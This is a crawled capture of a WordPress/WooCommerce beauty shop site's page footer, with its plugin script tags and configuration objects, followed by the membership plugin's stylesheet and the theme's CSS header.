</div>	</div><!-- close #qodef-page-wrapper div from header.php -->
	<div class="wpc-filters-overlay"></div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://sauvage.ge/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='perfect-scrollbar-css' href='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.1.9' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-columns.wp-container-2{flex-wrap:nowrap;}
</style>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//sauvage.ge/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/sauvage.ge\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9beee37a7c","remove_from_wishlist_nonce":"3d5fd6fe83","reload_wishlist_and_adding_elem_nonce":"c3fc55ea75","load_mobile_nonce":"fb99f3e067","delete_item_nonce":"ff8ed3f3c0","save_title_nonce":"0f590ebc84","save_privacy_nonce":"cbdf9ca4eb","load_fragments_nonce":"fcee1e7183"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/sauvage.ge"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sauvage.ge\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d9065c42ead7ef242eecc14cfb585bbd","fragment_name":"wc_fragments_d9065c42ead7ef242eecc14cfb585bbd","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.1.9' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/modernizr/modernizr.js?ver=6.1.9' id='modernizr-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/gsap/gsap.min.js?ver=6.1.9' id='gsap-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/parallax-scroll/jquery.parallax-scroll.js?ver=6.1.9' id='parallax-scroll-js'></script>
<script type='text/javascript' id='parris-main-js-js-extra'>
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n                             width=\"21.333px\" height=\"41.381px\" viewBox=\"33.25 -8.047 21.333 41.381\" enable-background=\"new 33.25 -8.047 21.333 41.381\"\n                             xml:space=\"preserve\">\n                        <polyline fill=\"none\" stroke-linecap=\"round\" stroke-linejoin=\"round\" points=\"53.942,32.701 33.942,12.7 \n                            53.942,-7.3 \"\/>\n                        <\/svg>","iconArrowRight":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n                             width=\"21.333px\" height=\"41.381px\" viewBox=\"33.25 -8.047 21.333 41.381\" enable-background=\"new 33.25 -8.047 21.333 41.381\"\n                             xml:space=\"preserve\">\n                        <polyline fill=\"none\" stroke-linecap=\"round\" stroke-linejoin=\"round\" points=\"33.942,-7.3 53.942,12.701 \n                            33.942,32.701 \"\/>\n                        <\/svg>","iconClose":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n                             width=\"11.542px\" height=\"11.458px\" viewBox=\"0 0 11.542 11.458\" enable-background=\"new 0 0 11.542 11.458\" xml:space=\"preserve\">\n                            <line fill=\"none\" stroke=\"#fff\" stroke-linecap=\"round\" stroke-linejoin=\"round\" x1=\"10.89\" y1=\"0.859\" x2=\"0.968\" y2=\"10.781\"\/>\n                            <line fill=\"none\" stroke=\"#fff\" stroke-linecap=\"round\" stroke-linejoin=\"round\" x1=\"0.968\" y1=\"0.859\" x2=\"10.89\" y2=\"10.781\"\/>\n                        <\/svg>","topAreaHeight":20,"restUrl":"https:\/\/sauvage.ge\/wp-json\/","restNonce":"f0256c4723","wishlistRestRoute":"parris\/v1\/wishlist","loginModalRestRoute":"parris\/v1\/login-modal","loginModalGetRestRoute":"parris\/v1\/login-modal-get","paginationRestRoute":"parris\/v1\/get-posts","authorPaginationRestRoute":"parris\/v1\/get-authors","wishlistDropdownRestRoute":"parris\/v1\/wishlistdropdown","headerHeight":50,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/js/main.min.js?ver=6.1.9' id='parris-main-js-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/js/parris-core.min.js?ver=6.1.9' id='parris-core-script-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='parris-membership-script-js-extra'>
/* <![CDATA[ */
var parrisMembershipGlobal = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-membership/assets/js/parris-membership.min.js?ver=6.1.9' id='parris-membership-script-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.1.9' id='jquery-waitforimages-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/appear/jquery.appear.js?ver=6.1.9' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/swiper/swiper.min.js?ver=6.1.9' id='swiper-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/themes/cacheparr/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.9' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.full.min.js?ver=1' id='select2-js'></script>
<script type='text/javascript' src='https://sauvage.ge/wp-content/plugins/parris-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.1.9' id='perfect-scrollbar-js'></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sauvage.ge/wp-content/plugins/parris-membership/assets/css/parris-membership.min.css?ver=6.1.9
body_size: 1867
content:
#qodef-membership-user-dashboard{position:relative;display:flex;align-items:flex-start;width:100%}#qodef-membership-user-dashboard .qodef-m-navigation{position:relative;display:inline-block;vertical-align:top;width:30%;flex-shrink:0}#qodef-membership-user-dashboard .qodef-m-navigation-items{list-style:none;margin:0}#qodef-membership-user-dashboard .qodef-m-navigation-item{position:relative;display:block;margin:10px 0}#qodef-membership-user-dashboard .qodef-m-navigation-item .qodef-e-link{position:relative;display:flex;align-items:center;font-family:"Roboto Condensed",sans-serif;font-weight:600;text-transform:uppercase;color:#000;font-size:16px;line-height:1.25em;letter-spacing:.05em;font-weight:700}#qodef-membership-user-dashboard .qodef-m-navigation-item .qodef-e-icon{flex-shrink:0;margin-right:10px;width:15px}#qodef-membership-user-dashboard .qodef-m-navigation-item .qodef-e-icon svg{height:17px}#qodef-membership-user-dashboard .qodef-m-content{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-membership-user-dashboard .qodef-m-content .qodef-m-image{margin-bottom:20px}#qodef-membership-user-dashboard .qodef-m-content .qodef-m-image img{display:block}#qodef-membership-user-dashboard .qodef-m-content .qodef-m-text{position:relative;display:flex;align-items:flex-start}#qodef-membership-user-dashboard .qodef-m-content .qodef-m-text-label{flex-shrink:0;margin-right:10px;font-family:"Roboto Condensed",sans-serif;font-weight:600;text-transform:uppercase;color:#000;font-size:16px;line-height:1.25em;letter-spacing:.05em;font-weight:700}#qodef-membership-user-dashboard .qodef-m-content .qodef-image-uploader ul{list-style-type:none;margin-left:-10px;margin-right:-10px}#qodef-membership-user-dashboard .qodef-m-content .qodef-image-uploader ul li{display:inline-block;padding:10px}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper.qodef-presentable .qodef-repeater-add{display:none}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper.qodef-presentable .qodef-repeater-wrapper-main .qodef-repeater-actions-holder{display:none}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-placeholder{border:1px dashed #e1e1e1;margin-bottom:30px}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-wrapper-inner{padding:30px;box-sizing:border-box;background:#f7f8f9}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-wrapper-main{margin-top:10px}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder{display:flex;align-items:center;justify-content:space-between;background-color:#fff;margin-bottom:30px;padding:0 40px 0 25px}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder .qodef-repeater-fields{display:inline-flex;flex-wrap:wrap;width:100%;margin:0 -10px}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder .qodef-repeater-fields .qodef-field-holder{padding:0 10px}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder .qodef-repeater-fields .qodef-field-holder:not(col-lg-12) .qodef-field-section{align-items:center}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder .qodef-repeater-actions-holder{display:flex;flex:0 0 130px;text-align:center}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder .qodef-repeater-remove,#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder .qodef-repeater-sort{width:47px;height:47px;line-height:47px;margin:0 0 0 auto;border-radius:47px;text-align:center}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder .qodef-repeater-remove a,#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder .qodef-repeater-sort a{display:inline-block;width:100%;height:100%;vertical-align:middle}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder .qodef-repeater-remove svg,#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder .qodef-repeater-sort svg{display:inline-block;width:16px;height:auto;fill:currentColor}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder .qodef-repeater-sort{border:1px solid #e1e1e1;background:#fff;color:#333;margin-bottom:10px;cursor:grab}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder .qodef-repeater-remove{background:var(--qode-main-color);transition:background-color .2s ease-in-out}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder .qodef-repeater-remove a{cursor:pointer;color:#fff;box-shadow:none;text-decoration:none}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-fields-holder .qodef-repeater-remove:hover{background:#e4e4e4}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-add{margin-top:10px;display:inline-block}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-inner-wrapper-inner{padding:30px;box-sizing:border-box}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-inner-wrapper-main{margin-top:30px}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-inner-fields-holder{display:flex;align-items:center;justify-content:space-between;margin-bottom:30px;padding:0 40px 0 25px;background:#f7f8f9}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-inner-fields-holder .qodef-repeater-inner-fields{display:inline-block;width:100%}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper .qodef-repeater-inner-fields-holder .qodef-repeater-inner-add{margin-top:10px;display:inline-block}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper.qodef-repeater-columns-layout .qodef-repeater-actions-holder{flex:0 0 70px}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper.qodef-repeater-columns-layout .qodef-field-section{flex-wrap:wrap}#qodef-membership-user-dashboard .qodef-m-content .qodef-repeater-wrapper.qodef-repeater-columns-layout .qodef-field-section>*{width:100%;flex:auto;padding:0}#qodef-membership-login-modal{position:fixed;top:0;left:0;width:100%;height:100vh;display:flex;align-items:center;justify-content:center;visibility:hidden;opacity:0;z-index:9999999;transition:opacity .2s ease-in-out}#qodef-membership-login-modal .qodef-membership-login-modal-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);cursor:url(../img/sidearea-close.svg) 4 12,auto}#qodef-membership-login-modal .qodef-register-label h4{font-weight:600;margin-bottom:9px}#qodef-membership-login-modal .qodef-m-links-reset-password a{color:#333}#qodef-membership-login-modal .qodef-membership-login-modal-content{position:relative;display:inline-block;vertical-align:top;width:503px;background-color:#fff;z-index:2;padding:52px 58px 59px 58px;border:1px solid #f4f2f2}#qodef-membership-login-modal .qodef-membership-login-modal-navigation{position:relative;display:flex;align-items:center;justify-content:space-around;list-style:none;margin:0 0 30px;border-bottom:1px solid #e1e1e1}#qodef-membership-login-modal .qodef-membership-login-modal-navigation li{position:relative;display:inline-block;width:50%;text-align:center}#qodef-membership-login-modal .qodef-membership-login-modal-navigation li:after{position:absolute;content:"";display:inline-block;width:100%;height:2px;background:#000;bottom:-1px;left:0;opacity:0}#qodef-membership-login-modal .qodef-membership-login-modal-navigation li.ui-tabs-active:after{opacity:1}#qodef-membership-login-modal .qodef-membership-login-modal-navigation .qodef-e-link{position:relative;display:block;padding:4px 10px 13px 10px;font-family:"Roboto Condensed",sans-serif;font-weight:600;text-transform:uppercase;color:#000;font-size:16px;line-height:1.25em;letter-spacing:.05em;font-weight:700;font-weight:700}#qodef-membership-login-modal .qodef-membership-login-modal-navigation .qodef-e-label{display:block}#qodef-membership-login-modal .qodef-membership-login-modal-navigation .qodef--reset-password{display:none}#qodef-membership-login-modal form{position:relative;display:inline-block;width:100%;vertical-align:top}#qodef-membership-login-modal form .qodef-m-fields input{margin:0 0 25px}#qodef-membership-login-modal form .qodef-m-fields input.qodef-m-user-password{margin:0}#qodef-membership-login-modal form.qodef--loading .qodef-m-action-button{opacity:0}#qodef-membership-login-modal form.qodef--loading .qodef-m-action-spinner{opacity:1}#qodef-membership-login-modal .qodef-m-action{position:relative;display:inline-block;vertical-align:top;margin-top:34px;width:100%}#qodef-membership-login-modal .qodef-m-action button{width:100%;padding:8px 20px;text-align:center;color:#fff;background-color:#000;border:1px solid #000;padding:1px 20px}#qodef-membership-login-modal .qodef-m-action button:hover{color:#000;background-color:#fff}#qodef-membership-login-modal .qodef-m-action-button{opacity:1;z-index:2}#qodef-membership-login-modal .qodef-m-action-spinner{position:absolute;top:calc(50% - 15px);left:calc(50% - 15px);font-size:30px;opacity:0}#qodef-membership-login-modal .qodef-m-response{line-height:1}#qodef-membership-login-modal .qodef-m-response.qodef--success{color:#356331}#qodef-membership-login-modal .qodef-m-response.qodef--error{color:#780000}#qodef-membership-login-modal.qodef--opened{opacity:1;visibility:visible}.page-template-user-dashboard #qodef-membership-login-modal{position:relative;height:auto;background-color:transparent;opacity:1;visibility:visible}.page-template-user-dashboard #qodef-membership-login-modal .qodef-membership-login-modal-content{background-color:transparent}#qodef-membership-login-modal-part .qodef-m-links{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-membership-login-modal-part .qodef-m-links-remember-me{display:flex;align-items:center;flex-shrink:0}#qodef-membership-login-modal-part .qodef-m-links-remember-me #qodef-m-links-remember{margin-right:8px}#qodef-membership-login-modal-part .qodef-m-links-remember-me label{margin-bottom:0}#qodef-membership-login-modal #qodef-membership-register-modal-part .qodef-m-fields input{margin:0 0 25px}#qodef-membership-login-modal #qodef-membership-register-modal-part .qodef-m-fields input.qodef-m-user-password{margin:0 0 25px}#qodef-membership-login-modal #qodef-membership-register-modal-part .qodef-m-fields input.qodef-m-user-confirm-password{margin:0 0 16px}#qodef-page-header .widget.widget_parris_membership_login_opener{height:100%}.page-template-user-dashboard:not(.logged-in) #qodef-page-header .widget.widget_parris_membership_login_opener{display:none}.qodef-login-opener-widget{position:relative;display:flex;align-items:center;height:100%;margin:0 10px}.qodef-login-opener-widget .qodef-login-opener{position:relative;display:flex;align-items:center;height:100%;font-family:"Roboto Condensed",sans-serif;font-weight:600;text-transform:uppercase;color:#000;font-size:13px;line-height:1.462em;letter-spacing:.07em;font-weight:400;font-weight:700}.qodef-login-opener-widget .qodef-m-user-image{stroke:currentColor;margin-left:9px;margin-right:1px}.qodef-login-opener-widget .qodef-m-user-image svg{margin-top:4px}.qodef-login-opener-widget .qodef-logged-in-user{position:relative;display:inline-block;vertical-align:top;height:100%;cursor:pointer;font-family:"Roboto Condensed",sans-serif;font-weight:600;text-transform:uppercase;color:#000;font-size:13px;line-height:1.462em;letter-spacing:.07em;font-weight:400;font-weight:700}.qodef-login-opener-widget .qodef-logged-in-user .qodef-m-user{position:relative;display:flex;align-items:center;height:100%}.qodef-login-opener-widget .qodef-logged-in-user .qodef-m-navigation-items{position:absolute;top:100%;left:-20px;width:200px;padding:20px;background-color:#000;visibility:hidden;opacity:0;transition:opacity .2s ease-in-out}.qodef-login-opener-widget .qodef-logged-in-user .qodef-m-navigation-item{margin:0!important}.qodef-login-opener-widget .qodef-logged-in-user .qodef-m-navigation-item .qodef-e-link{position:relative;display:flex;align-items:flex-start;color:#fff!important;justify-content:center}.qodef-login-opener-widget .qodef-logged-in-user .qodef-m-navigation-item .qodef-e-icon{flex-shrink:0;margin-right:5px;display:none}.qodef-login-opener-widget .qodef-logged-in-user:hover .qodef-m-navigation-items{opacity:1;visibility:visible}@media only screen and (max-width:680px){#qodef-membership-user-dashboard{flex-wrap:wrap}#qodef-membership-user-dashboard .qodef-m-navigation{width:100%;margin-bottom:40px}}

--- FILE ---
content_type: text/css
request_url: https://sauvage.ge/wp-content/themes/cacheparr/style.css?ver=6.1.9
body_size: 298
content:
/*
Theme Name: cachepar
Theme URI: https://cachestudio.net
Description: Beauty Shop
Author: caché studio
Author URI: https://cachestudio.net
Text Domain: parris
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.0
License: GNU General Public License v2 or later
License URI: -
*/
